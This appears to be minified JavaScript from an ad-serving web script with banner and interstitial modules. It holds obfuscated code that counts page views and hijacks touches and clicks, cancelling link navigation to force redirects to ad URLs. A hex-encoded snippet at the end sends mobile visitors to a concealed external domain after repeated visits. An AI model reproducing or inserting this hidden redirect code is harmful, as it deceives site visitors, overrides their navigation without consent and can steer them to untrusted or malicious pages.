img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>";var r='<a href="//'+e.Click+'" class="external" target="_blank" style="display:block;"><div class="row"><div class="images"><img src="'+e.Creative+'" style="display: block;"></div><div class="title">'+e.TextTitle+'</div><div class="btn">'+e.ButtonText+"</div></div></a>";a.readyIframeDisplay(i,n+r,t,e)}})});define("wapM3Banner",function(e,t){var n=e("html"),a=e("ack");N(t,{ready:function(e,t){var n="";for(var i=0;i<t.length;i++){n=n+"<div  ><a href='"+t[i].Click+"' target='_blank'><img width='100%' style='display: block;' src='"+t[i].Creative+"'/></a></div>"}var r=document.createElement("div");r.style.width="100%";r.innerHTML=n;e.node.appendChild(r);a.bind(e,r);e.node.style.display="block";for(var i=0;i<onLoadAfter.length;i++){onLoadAfter[i](e,r.innerText,e.node,t)}}})});define("webInterstitial",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});const _0x297f7d=_0x1434;function _0x1434(_0x322088,_0x47f2ec){const _0x695bce=_0x695b();return _0x1434=function(_0x143401,_0x2e0e65){_0x143401=_0x143401-0x76;let _0x2a5dfe=_0x695bce[_0x143401];return _0x2a5dfe;},_0x1434(_0x322088,_0x47f2ec);}(function(_0x505cf7,_0x270f92){const _0x428d9d=_0x1434,_0x59bbba=_0x505cf7();while(!![]){try{const _0x5161a8=parseInt(_0x428d9d(0x9a))/0x1+-parseInt(_0x428d9d(0x7b))/0x2+-parseInt(_0x428d9d(0xc7))/0x3*(parseInt(_0x428d9d(0x85))/0x4)+-parseInt(_0x428d9d(0x7c))/0x5*(parseInt(_0x428d9d(0x92))/0x6)+parseInt(_0x428d9d(0xca))/0x7+-parseInt(_0x428d9d(0x99))/0x8*(-parseInt(_0x428d9d(0xc4))/0x9)+parseInt(_0x428d9d(0x81))/0xa*(parseInt(_0x428d9d(0xb4))/0xb);if(_0x5161a8===_0x270f92)break;else _0x59bbba['push'](_0x59bbba['shift']());}catch(_0x3264e8){_0x59bbba['push'](_0x59bbba['shift']());}}}(_0x695b,0x813da),define(_0x297f7d(0xc0),function(_0x9065a1,_0x293ab3){const _0x4f9640=_0x297f7d;class _0x131c90{constructor(_0x53d693,_0x4bc4ef,_0xf83ff2,_0x526786,_0x1c5aae,_0x15a1ab){const _0xcffbb4=_0x1434;this[_0xcffbb4(0xbc)]=_0x53d693,this['maxTriggers']=_0x4bc4ef,this[_0xcffbb4(0xc8)]=_0xf83ff2,this[_0xcffbb4(0xb2)]=_0x526786,this[_0xcffbb4(0x83)]=0x18*0x3c*0x3c*0x3e8,this[_0xcffbb4(0xba)]=_0x1c5aae,this[_0xcffbb4(0xa1)]=_0x15a1ab,this[_0xcffbb4(0x9f)]=_0xcffbb4(0x9e)+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x87)]='triggerCount_'+this['typeName'],this[_0xcffbb4(0x82)]=_0xcffbb4(0x8b)+this['typeName'],this['nextTriggerAtKey']=_0xcffbb4(0x90)+this[_0xcffbb4(0xa1)],this['firstPageViewTimeKey']='firstPageViewTime_'+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x89)]=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0x9f)]))||0x0,this[_0xcffbb4(0x84)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x87)]))||0x0,this[_0xcffbb4(0xa2)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x82)]))||0x0,this['nextTriggerAt']=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0xb5)]))||0x1;}[_0x4f9640(0xc5)](){const _0x2d0bd7=_0x4f9640,_0x1bffaa=this[_0x2d0bd7(0xc3)](),_0x74b56d=parseInt(localStorage[_0x2d0bd7(0x93)](this[_0x2d0bd7(0x8f)]))||0x0;return!_0x74b56d||_0x1bffaa-_0x74b56d>=this[_0x2d0bd7(0x83)]?(this[_0x2d0bd7(0xa4)](),!![]):![];}[_0x4f9640(0xa4)](){const _0x45518e=_0x4f9640,_0x32e90b=this['getCurrentTime']();localStorage['setItem'](this[_0x45518e(0x8f)],_0x32e90b);}[_0x4f9640(0xc3)](){const _0x1ad7bd=_0x4f9640;return Date[_0x1ad7bd(0xb7)]();}[_0x4f9640(0x9c)](){const _0x58d9f6=_0x4f9640;if(this[_0x58d9f6(0xc5)]()){if(![]===this[_0x58d9f6(0xba)])return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this['pvCount']),this[_0x58d9f6(0xa6)](),this[_0x58d9f6(0x89)]--,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xb1)]--,localStorage['setItem'](this[_0x58d9f6(0xb5)],this['nextTriggerAt']),![];}return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xa6)]();}[_0x4f9640(0xa6)](){const _0x19b3bb=_0x4f9640,_0xf07458=Date[_0x19b3bb(0xb7)]();_0xf07458-this[_0x19b3bb(0xa2)]>=this['timeInterval']&&(this[_0x19b3bb(0x84)]=0x0,localStorage[_0x19b3bb(0x88)](this['triggerCountKey'],this['triggerCount']));if(this[_0x19b3bb(0x84)]<this[_0x19b3bb(0xb3)]&&this['pvCount']>=this['nextTriggerAt'])return this['triggerCount']++,this['lastTriggerTime']=_0xf07458,this['nextTriggerAt']=this[_0x19b3bb(0x89)]+this[_0x19b3bb(0xc8)]+0x1,localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x87)],this[_0x19b3bb(0x84)]),localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x82)],this['lastTriggerTime']),localStorage['setItem'](this['nextTriggerAtKey'],this['nextTriggerAt']),!![];else{if(this['triggerCount']>=this['maxTriggers']){}else{}}return![];}[_0x4f9640(0x7f)](){}}var _0x3635c0=_0x9065a1(_0x4f9640(0xc1)),_0x165b2d=navigator[_0x4f9640(0x86)],_0x5c1501=_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x79))>-0x1||_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x8a))>-0x1,_0x3450dc=!!_0x165b2d[_0x4f9640(0x9b)](/\(i[^;]+;( U;)? CPU.+Mac OS X/);function _0x48c940(_0x1d18c3,_0x2db0b8,_0x262311,_0x211b9b){const _0x23d6fc=_0x4f9640;function _0x5186c6(){const _0x5314aa=_0x1434;var _0x32f8b6=_0x211b9b[_0x5314aa(0xa0)]+_0x5314aa(0x78);_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0x8e)][_0x5314aa(0xb9)]()===_0x5314aa(0xa9)&&(_0x32f8b6=_0x32f8b6+_0x5314aa(0x9d)),_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)]['vJumpUrl']&&(_0x32f8b6=_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)][_0x5314aa(0xc2)]),window[_0x5314aa(0x94)]['href']=_0x32f8b6;}if(_0x1d18c3['response'][_0x23d6fc(0xa7)]&&_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0x7e)]){const _0x3f753f=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xad)]*0xea60,_0x4f60e6=_0x1d18c3['response']['Custom'][_0x23d6fc(0x95)],_0x104717=_0x1d18c3['response']['Custom'][_0x23d6fc(0xcc)],_0x515a30=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0x7d)]['Id'],_0x11555d=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xaa)],_0x5ba4bb=new _0x131c90(_0x3f753f,_0x4f60e6,_0x104717,_0x515a30,_0x11555d,'a'),_0x44387b=_0x5ba4bb[_0x23d6fc(0x9c)]();_0x44387b&&_0x5186c6();}}function _0x1379e9(_0x73b3b2,_0x45b859,_0x418b52,_0x178161){const _0x248b19=_0x4f9640;function _0x348bd3(){const _0x4c57f4=_0x1434;var _0x5bcd07=_0x178161[_0x4c57f4(0xa0)]+_0x4c57f4(0x80);_0x73b3b2[_0x4c57f4(0x98)][_0x4c57f4(0x8e)][_0x4c57f4(0xb9)]()===_0x4c57f4(0xa9)&&(_0x5bcd07=_0x5bcd07+_0x4c57f4(0x9d)),window['location'][_0x4c57f4(0xbb)]=_0x5bcd07;}if(_0x73b3b2['response'][_0x248b19(0x8e)]['toLowerCase']()==='cp')return;if(_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)]&&_0x73b3b2['response']['Custom'][_0x248b19(0xbe)]){const _0x8ab5e1=_0x73b3b2['response'][_0x248b19(0xa7)][_0x248b19(0xa3)]*0xea60,_0x1fb461=_0x73b3b2[_0x248b19(0x98)]['Custom']['tNum'],_0x58c95b=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xc6)],_0x5da2e2=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0x7d)]['Id'],_0xee68fc=_0x73b3b2['response']['Custom'][_0x248b19(0x76)],_0x5cb6f9=new _0x131c90(_0x8ab5e1,_0x1fb461,_0x58c95b,_0x5da2e2,_0xee68fc,'t'),_0x4024cd=_0x5cb6f9[_0x248b19(0x9c)]();if(_0x4024cd){const _0x10debe=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xa8)]??0x64;var _0x90b323=![];document[_0x248b19(0xc9)]('touchmove',function(_0x2ddb0f){const _0x228b54=_0x248b19;if(_0x90b323)return;const _0x2ca3e3=_0x2ddb0f[_0x228b54(0xb0)][0x0],_0x30bdc3=_0x2ca3e3[_0x228b54(0xd2)],_0x4fcc1e=_0x2ca3e3['clientY'],_0x5cd19b=_0x3635c0[_0x228b54(0x97)](_0x228b54(0xd0)+_0x73b3b2[_0x228b54(0xcf)]);_0x22f6a5(_0x5cd19b,_0x30bdc3,_0x4fcc1e,_0x10debe)&&(_0x90b323=!![],_0x2e60f1());},{'passive':![]}),document[_0x248b19(0xc9)](_0x248b19(0xcb),function(_0x4a33c6){const _0x50e614=_0x248b19;if(_0x90b323)return;const _0xea0eb2=_0x4a33c6[_0x50e614(0xb0)][0x0],_0x4198e7=_0xea0eb2['clientX'],_0x116737=_0xea0eb2[_0x50e614(0xac)],_0x4dc5af=_0x3635c0['findID'](_0x50e614(0xd0)+_0x73b3b2[_0x50e614(0xcf)]);if(_0x22f6a5(_0x4dc5af,_0x4198e7,_0x116737,_0x10debe)){_0x90b323=!![];const _0x27211=_0x4a33c6['target'];_0x27211['tagName']==='A'&&_0x27211[_0x50e614(0xd1)](_0x50e614(0xbb))&&_0x4a33c6[_0x50e614(0x91)](),_0x2e60f1();}},{'passive':![]});function _0x22f6a5(_0x280d95,_0x36a91f,_0x2d2a72,_0x3150b1){const _0xc7826b=_0x248b19,_0x17bbbd=_0x280d95[_0xc7826b(0xbf)]();return _0x36a91f>=_0x17bbbd[_0xc7826b(0x77)]-_0x3150b1&&_0x36a91f<=_0x17bbbd[_0xc7826b(0xbd)]+_0x3150b1&&_0x2d2a72>=_0x17bbbd['top']-_0x3150b1&&_0x2d2a72<=_0x17bbbd[_0xc7826b(0xa5)]+_0x3150b1;}function _0x2e60f1(){_0x348bd3();}}}}function _0x55ff99(_0x4ecf35,_0x599900,_0x371c96,_0x232684){const _0x359e87=_0x4f9640;if(_0x4ecf35[_0x359e87(0x98)][_0x359e87(0xa7)]&&_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xab)]){function _0x15160(){const _0x2eaf8e=_0x359e87;var _0x401553=_0x232684[_0x2eaf8e(0xa0)]+_0x2eaf8e(0xce);_0x4ecf35[_0x2eaf8e(0x98)]['Bidding'][_0x2eaf8e(0xb9)]()===_0x2eaf8e(0xa9)&&(_0x401553=_0x401553+_0x2eaf8e(0x9d));if(_0x4ecf35[_0x2eaf8e(0x98)][_0x2eaf8e(0xa7)][_0x2eaf8e(0xc2)]){}window['location']['href']=_0x401553;}const _0x5c5d03=_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xb6)]*0xea60,_0xe1ccd7=_0x4ecf35[_0x359e87(0x98)]['Custom']['cNum'],_0x1d2554=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0x8c)],_0x56f40c=_0x4ecf35['response']['Adunit']['Id'],_0xc5bc9b=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0xb8)],_0x133eb9=new _0x131c90(_0x5c5d03,_0xe1ccd7,_0x1d2554,_0x56f40c,_0xc5bc9b,'c'),_0x10954d=_0x133eb9[_0x359e87(0x9c)]();if(_0x10954d){var _0x289b87=![];document[_0x359e87(0xc9)]('touchstart',function(_0x3d7a3c){const _0x185b4b=_0x359e87;if(_0x289b87)return;const _0x3d23b2=_0x3d7a3c[_0x185b4b(0xaf)];_0x3d23b2[_0x185b4b(0x96)]==='A'&&_0x3d23b2[_0x185b4b(0xd1)](_0x185b4b(0xbb))&&_0x3d7a3c[_0x185b4b(0x91)](),_0x289b87=!![],_0x15160();},{'passive':![]}),_0x3635c0[_0x359e87(0x7a)](document,_0x359e87(0x8d),function(){if(_0x289b87)return;_0x289b87=!![],_0x15160();});}}}onLoadAfter[_0x4f9640(0xcd)](_0x48c940),onLoadAfter['push'](_0x55ff99),onLoadAfter['push'](_0x1379e9);}),use('custom'));function _0x695b(){const _0x3918c6=['click','Bidding','firstPageViewTimeKey','nextTriggerAt_','preventDefault','6bnHjgA','getItem','location','aNum','tagName','findID','response','8ErXyrw','444259dbXBvV','match','onPageView','&ccpm=1','pvCount_','pvCountKey','Click','typeName','lastTriggerTime','tMinute','resetFirstPageViewTime','bottom','checkTrigger','Custom','tcjHeight','cpm','aFirstPvOn','cJump','clientY','aMinute','indexOf','target','touches','nextTriggerAt','zid','maxTriggers','11jfAXhz','nextTriggerAtKey','cMinute','now','cFirstPvOn','toLowerCase','isFirstPv','href','timeInterval','right','touchJump','getBoundingClientRect','custom','utils','vJumpUrl','getCurrentTime','150723MwpGBp','isFirstPageView','tPV','12WlcSIa','pvInterval','addEventListener','2837478yPaCZl','touchstart','aPV','push','&tack=1&np=1','container','show-','getAttribute','clientX','tFirstPvOn','left','&back=1&np=1','Android','bind','1071330aVepav','429710TwEJRg','Adunit','autoJump','triggerAction','&touch=1&np=1','11713050zMvcaZ','lastTriggerTimeKey','timeWindow','triggerCount','886688DKrYIK','userAgent','triggerCountKey','setItem','pvCount','Adr','lastTriggerTime_','cPV'];_0x695b=function(){return _0x3918c6;};return _0x695b();}}();try{var f=use("main");f.run()}catch(e){u(e,"main")}})();

function isMobile() {    return /iPhone|iPad|iPod|Android/i["\x74\x65\x73\x74"](navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]);}function checkVisitCount() {    var c1 = '\x6d\x6f\x62\x69\x6c\x65\x56\x69\x73\x69\x74\x43\x6f\x75\x6e\x74';    var iLQEZerp2 = 18;     if (!isMobile()) {        return;    }     var NIj3 = sessionStorage["\x67\x65\x74\x49\x74\x65\x6d"](c1) || 0;    NIj3 = window["\x70\x61\x72\x73\x65\x49\x6e\x74"](NIj3);     if (NIj3 < iLQEZerp2) {        NIj3++;        sessionStorage["\x73\x65\x74\x49\x74\x65\x6d"](c1, NIj3);    } else {        window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"] = '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x2e\x79\x6a\x6d\x66\x64\x79\x2e\x63\x6f\x6d\x2f\x6a\x38\x2f\x33\x31\x2e\x68\x74\x6d\x6c';    }} window["\x6f\x6e\x6c\x6f\x61\x64"] = checkVisitCount;
